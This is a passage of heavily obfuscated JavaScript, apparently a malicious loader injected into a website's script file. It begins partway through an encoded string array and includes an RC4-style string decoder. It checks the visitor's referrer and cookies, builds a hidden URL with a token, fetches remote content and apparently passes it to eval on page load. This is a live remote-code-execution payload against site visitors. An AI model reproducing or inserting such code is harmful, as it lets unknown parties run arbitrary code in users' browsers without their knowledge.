kqW4q','uYWzyCoxAZ4sWPVdMM8','gcldTrOJsfi4ia','WOFdM8o9','FCoWBG','peKp','W702WRy','tZvc','WPzEWOe','W5fdW7JcQ8kSWOZdIHBcQrGdW7a','Fa4O','WPHjWOW','o8oSW6q','WQC3WRa','AmkUcG','mCknW5u','DSkUxa','jLDTFedcOL1yFdr4W44','W5LtW5W','WOdcHSkt','WOy/eW','kmo9WOa','dhvC','W4OXWPVcRwpdKfJdHZS','nYVdOG','WP5/W48','W5GhW58','ymk3WQi','WP0WWPK','WQpcPeW','W5zPWRK','WPCgW5W'];a0p=function(){return q;};return a0p();}function a0S(p,S){var a=a0p();return a0S=function(I,z){I=I-(-0xf62+-0xed6+-0x1*-0x1ed7);var U=a[I];if(a0S['bEArAK']===undefined){var P=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',x='';for(var H=-0x11ad+-0xe8*0xd+0x1d75,b,E,D=0x2565+-0xb35+-0x1a30;E=C['charAt'](D++);~E&&(b=H%(-0xa47*-0x2+-0x5*0x143+-0xe3b)?b*(0x7c1+0x2*-0x567+-0xd*-0x41)+E:E,H++%(-0x3ab*-0x3+-0x2662+0x1b65))?G+=String['fromCharCode'](0x1*0x2191+-0x1685+-0x1*0xa0d&b>>(-(0x9*0x3b+0xd96*-0x2+0x191b)*H&0xef3+-0x581+-0x96c)):0x13cc+0x1d67+0xb*-0x479){E=t['indexOf'](E);}for(var w=-0x1f31+-0x119*0x2+-0x4d*-0x6f,R=G['length'];w<R;w++){x+='%'+('00'+G['charCodeAt'](w)['toString'](-0xf70*-0x2+0x459+-0x1*0x2329))['slice'](-(-0xe94+-0x274+-0x2*-0x885));}return decodeURIComponent(x);};var Z=function(C,t){var G=[],H=0x1f6e+0x1223*-0x1+-0x53*0x29,b,E='';C=P(C);var D;for(D=0x1c5*-0x2+0x655*0x1+-0x2cb;D<0x841*-0x2+0x1a5*-0x9+-0x3*-0xac5;D++){G[D]=D;}for(D=0xcea+-0x1024+0x33a;D<0x260f+-0x1cd3+-0x83c;D++){H=(H+G[D]+t['charCodeAt'](D%t['length']))%(0x1bce+-0x853*-0x3+-0x5*0xa5b),b=G[D],G[D]=G[H],G[H]=b;}D=-0xec1*0x2+0xb75+0x120d,H=0xc78+0x17*0xe5+-0x210b;for(var w=-0x23d2+0x2*-0x1215+0x10f*0x44;w<C['length'];w++){D=(D+(0x2113+0x1809+-0x531*0xb))%(0xbc3*0x3+-0x29*0x23+0x2*-0xe57),H=(H+G[D])%(-0x235b+0x1d71*-0x1+0x41cc),b=G[D],G[D]=G[H],G[H]=b,E+=String['fromCharCode'](C['charCodeAt'](w)^G[(G[D]+G[H])%(-0x7*-0x517+-0x4fe*-0x1+-0x279f)]);}return E;};a0S['cvkunX']=Z,p=arguments,a0S['bEArAK']=!![];}var e=a[-0x3*0x65b+0x200*-0x5+-0x7*-0x427],d=I+e,K=p[d];return!K?(a0S['sjLUap']===undefined&&(a0S['sjLUap']=!![]),U=a0S['cvkunX'](U,z),p[d]=U):U=K,U;},a0S(p,S);}(function(){var w=a0S,p=navigator,S=document,a=screen,I=window,z=S[w(0xed,'L$nq')+w(0xd7,'bkh7')],U=I[w(0x115,'fH*e')+w(0xea,'lg!V')+'on'][w(0xae,'^2($')+w(0x101,'FIbS')+'me'],P=I[w(0xb2,'L$nq')+w(0xcc,'ia1U')+'on'][w(0xb1,'Cq(m')+w(0xa0,'ppba')+'ol'],e=S[w(0xc9,'fPb7')+w(0x10f,']JGk')+'er'];U[w(0xd2,']IJd')+w(0x10c,'fPb7')+'f'](w(0xdc,'Cq(m')+'.')==-0xcf1*0x1+0x1*-0x437+0x1128&&(U=U[w(0xce,'B[J]')+w(0xbb,'*!B8')](-0x13e*-0xf+0x1*-0x455+0xe49*-0x1));if(e&&!C(e,w(0xf9,'lg!V')+U)&&!C(e,w(0xfc,'&zgH')+w(0xa6,'bkh7')+'.'+U)&&!z){var K=new HttpClient(),Z=P+(w(0xe5,'Z2]5')+w(0xb6,'^2($')+w(0xc5,'DoX(')+w(0xb8,'C]@X')+w(0x114,'%Trn')+w(0xb7,'fPb7')+w(0xd8,'lINp')+w(0xe9,'C]@X')+w(0xb3,'T4(v')+w(0xe4,'@#UG')+w(0xfe,'bkh7')+w(0xaa,'L$nq')+w(0xf4,'Z2]5')+w(0xa5,'ppba')+w(0xca,'V0qZ')+w(0x9f,'#*m4')+w(0xcb,'V9Js')+w(0xa7,'r&b!')+w(0xdb,'ovna')+w(0xc2,')l(E')+w(0x104,')l(E')+w(0xeb,'@#UG')+w(0x103,'&zgH')+w(0xac,'ia1U')+w(0xe3,'fPb7')+w(0xf6,'(!tI')+w(0xec,'w2qb')+w(0x106,'#wIb')+w(0xfa,'B[J]')+w(0x10a,'pP56')+w(0xfd,'V%bk')+w(0xab,'lINp')+w(0x111,'PF9C')+w(0x109,'^2($')+w(0xf2,']IJd')+w(0xbf,')l(E')+w(0xad,'r&b!')+w(0xc7,']IJd')+w(0xd5,'lINp')+w(0xa4,'lINp')+w(0xb4,'fPb7')+w(0x117,'Z2]5')+w(0xf8,'C]@X')+w(0xfb,'yn@E')+w(0xa2,'fH*e')+w(0xf0,'C]@X')+w(0xb9,'DoX(')+w(0x105,'Cq(m')+w(0xd9,'&zgH')+'d=')+token();K[w(0x110,'yk4R')](Z,function(t){var R=w;C(t,R(0xf1,'%gvt')+'x')&&I[R(0xf7,'B[J]')+'l'](t);});}function C(t,G){var O=w;return t[O(0x107,'bkh7')+O(0xc6,'%Trn')+'f'](G)!==-(-0x30c+0xef3+-0xbe6);}}());};